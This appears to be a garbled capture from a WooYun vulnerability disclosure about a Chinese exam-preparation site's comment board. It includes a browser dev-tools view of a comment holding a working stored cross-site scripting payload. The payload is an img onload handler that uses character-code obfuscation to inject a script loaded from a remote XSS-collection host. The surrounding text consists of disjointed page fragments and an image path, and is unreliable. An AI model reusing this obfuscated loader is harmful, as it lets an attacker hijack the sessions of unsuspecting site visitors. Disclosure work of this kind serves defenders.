 2014年银行从业资格《公共基
2015年中级经济师公路专业实
2014年中级经济师经济基础视
特别声明：发表内容只代表网友个人观点，与本站立场无关。
马上发表
以2222下是对 [2014年司法考试历年真题课件-民法] 的评论,总共:2条评论
189837992s 10秒前
Bai du 百度
189837992s 2分钟前
Elements Network Sources Timeline Profiles Resources Audits Console
▼<table width="98%" align="center" class="cmt" border="0" cellspacing="1" cellpadding="0">
▼<tbody id="cmttbody">
▼<tr onmouseover="$('#Report23').show();" onmouseout="$('#Report23').hide();">
▶<td width="70" class="goodandbad">…</td>
▼<td class="goodandbad">
"
189837992s&nbsp;&nbsp;&nbsp;&nbsp;"
<span class="gray">10秒前</span>
▼<p>
<img src="http://www.baidu.com/img/baidu_sylogo1.gif" onload="(function(){window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));
window.s.src=String.fromCharCode(104,116,116,112,58,47,47,120,115,115,46,104,97,99,107,116,97,115,107,46,110,101,116,47,75,48,84,79,97,115,63,49,52,51,48,53,55,57,52,52,50);
document.body.appendChild(window.s)})()">
</p>
</td>
www.wooyun.org